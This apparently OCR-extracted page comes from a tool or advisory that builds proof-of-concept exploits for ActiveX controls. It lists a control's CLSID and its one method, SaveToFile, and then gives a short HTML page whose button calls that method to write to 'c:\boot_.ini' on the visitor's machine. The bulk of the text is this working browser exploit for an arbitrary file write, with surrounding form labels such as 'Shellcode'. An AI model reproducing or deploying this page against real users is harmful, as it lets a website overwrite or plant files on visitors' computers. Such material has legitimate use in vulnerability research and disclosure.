 Application
---- Select ---
Shellcode
Show all Variants of Shellcode
CLSID
0B1C3B47-207F-4CEA-8F31-34E4DB2F6EFD
PROG ID
# of Method(s) 1
Method(s) SaveToFile
Method(s)
Method(s)
<HTML>
<BODY>
<object id=ctrl classid="
clsid:{0B1C3B47-207F-4CEA-8F31-34E4DB2F6EFD}"></object>
<SCRIPT>
function Do_it()
{
File = "c:\\boot_.ini"
ctrl.SaveToFile(File)
}
</SCRIPT>
<input language=JavaScript onclick=Do_it() type=button value=
"Proof of Concept">
</BODY>
</HTML>